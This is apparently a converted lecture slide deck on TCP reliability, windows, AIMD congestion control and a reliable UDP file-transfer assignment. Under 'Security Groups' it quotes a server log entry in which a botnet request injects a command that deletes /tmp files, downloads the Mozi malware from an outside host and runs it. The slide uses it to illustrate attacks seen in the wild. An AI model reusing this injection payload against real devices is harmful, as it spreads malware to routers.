

## Cumulative ACKs

ACK 120 means ALL bytes up to that point are received

Why use cumulative instead of individual ACKs?



## Wait for ACKs?

Should the **receiver** immediately send an ACK?

Benefits / Drawbacks?

# TCP Reliability

Slide adapted from. *Computer Networking: A Top Down Approach*  March 2012 Copyright J.F Kurose and K.W. Ross, All Rights Reserved



### TCP Fast Retransmit



Slide adapted from. *Computer Networking: A Top Down Approac* March 2012 Copyright J.F Kurose and K.W. Ross, All Rights Reserved

## How many packets to send?

Using a larger **window** leads to better link utilization

*- So why not just use a window of 1,000,000?*

Benefit of large window?

Drawback of large window?

# How many packets to send?

Using a larger **window** leads to better link utilization

*- So why not just use a window of 1,000,000?*

Benefit of large window?

- Can send more data before waiting for ACK

#### Drawback of large window?

- With cumulative ACK, it can be hard for sender to know exactly what it needs to resend
- Sending at too high a rate may cause higher packet loss!

### This leads to why TCP does Congestion Control!

- We'll just cover the basics…

### Windows

#### Window size controls # of packets in flight

**Sender's view of Sequence Numbers**



Tim Wood - The George Washington University - Department of Computer Science

### Windows

### Window size controls # of packets in flight

already ready to **Sender's** ack'ed send **view of Sequence Numbers** free buffer sent, not yet ack'ed space Out of order, not yet ack'ed **Receiver's view of Sequence Numbers** already<br>ack'ed free buffer  $\sqrt{ }$ Missing! space

Remember that TCP is bidirectional, so this all happens twice!

# Congestion Control Basics

How should we adjust window size?

- Let's assume client is sending a large file to server

# Congestion Control Basics

How should we adjust window size?

- Let's assume client is sending a large file to server

Startup:

- use a small window since you don't know anything about receiver

#### No drops for a while: window\_size++; // Send faster!

Drop detected: window\_size = window\_size/2; // whoa! slow down!

### Additive Increase, Multiplicative Decrease (AIMD)



### Reliable UDP File Sender

### Reliable File Transfer

[ ] Write a client that can reliably send a file

The network might drop, reorder, duplicate, or corrupt packets!

Provided with a receiver and a protocol definition - Text based messages

start|<sequence number>|<data>|<checksum> datal<sequence number>l<data>l<checksum> end | <sequence number> | <data> | <checksum>

#### Sender

ackl<sequence number>l<checksum>

**Receiver** 

# Requirements

Groups of size 2 or 3

- If using 3, you must get my approval AND complete an extra feature. Contact me on slack!

Undergrads - can use python starter code as a base

Grads - must use a programming language other than python

Mixed grad/undergrad - must use a programming language other than python

## Not exactly TCP

Be sure to read the protocol carefully!

- Protocol messages are all strings
- Sequence numbers count packets, not bytes

etc
# Security Groups



42.228.122.172 - - [28/Jan/2020 01:05:07] code 404, message File not found 42.228.122.172 - - [28/Jan/2020 01:05:07] "GET /setup.cgi?next\_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/\*;wget+http://42.228.122.172:35246/Mozi.m+-0+/tmp/netge ar;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 -

#### Tim Wood - The George Washington University - Department of Computer Science

# Testing Harness

Python based tool to help evaluate client/server

- Provides 2 simple test cases: no loss and 50% loss

**python TestHarness.py -s YourSender.py -r Receiver.py**



## Reliable File Transfer

[ ] Write a client that can reliably send a file

The network might drop, reorder, duplicate, or corrupt packets!

Provided with a receiver and a protocol definition - Text based messages

start|<sequence number>|<data>|<checksum> datal<sequence number>l<data>l<checksum> end | <sequence number> | <data> | <checksum>

### Sender

ackl<sequence number>l<checksum>

**Receiver**